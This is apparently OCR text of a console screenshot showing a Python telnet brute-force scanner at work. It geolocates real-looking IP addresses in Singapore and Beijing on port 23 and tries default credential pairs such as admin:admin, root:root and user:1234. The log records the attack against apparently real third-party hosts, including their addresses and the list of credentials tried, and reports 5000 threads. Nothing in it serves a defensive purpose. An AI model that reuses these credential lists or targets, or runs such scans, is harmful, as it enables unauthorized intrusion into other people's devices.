 Command Prompt - python  main.py
Socket Error: [WinError 10053] An established connection was aborted by the software in your host machine
Target Info  #5
Variable Value
City Singapore
Region Singapore
Country SG
IP Address 137.132.193.208
Port 23
Timeout error: attempt 1/2
Timeout error: attempt 2/2
Timeout Error: Too many failed attempts on 137.132.193.208
Target Info  #6
Variable Value
City Beijing
Region Beijing
Country CN
IP Address 111.57.17.55
Port 23
Initial Server Response: ☺♥↑▼User Access Verification
Username:
Timeout error: attempt 1/2
Server Response:
Failed Login: admin:admin
Server Response:
Failed Login: admin:password
Server Response:
Failed Login: admin:root
Server Response:
Failed Login: admin:password123
Server Response: 1
Failed Login: root:1234
Server Response: a
Failed Login: root:admin
Server Response: p
Failed Login: root:password
Server Response: r
Failed Login: root:root
Server Response: p
Failed Login: root:password123
Server Response: 1
Failed Login: user:1234
Server Response: a
Failed Login: user:admin
ACTIVE IP'S: 0 / 0 / Thread Count: 5000
Search
9+
2:57 AM
3/14/2025